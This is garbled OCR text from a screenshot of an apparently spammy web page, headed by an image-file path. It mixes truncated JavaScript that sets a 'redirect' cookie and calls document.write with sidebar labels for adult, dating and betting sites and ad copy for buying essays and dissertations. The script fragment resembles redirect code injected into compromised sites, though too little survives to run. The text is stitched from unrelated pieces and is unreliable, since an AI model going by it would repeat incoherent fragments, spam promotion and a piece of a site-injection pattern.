
1e3+86400),date=new Date((new
AdultSites
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
article writing
Asian Single 
Asian Women D
Best Dissertati
have clash!
best-dissertati
e among the easiest forms of
Bets
y be a stumbling block for several
Bllog
expert may readily cope with any type of
chase an article at our business, make
blog
 and ontime delivery at a fair cost. With
Blogs
business, every pupil becomes
buy essay
BuyEssayorigin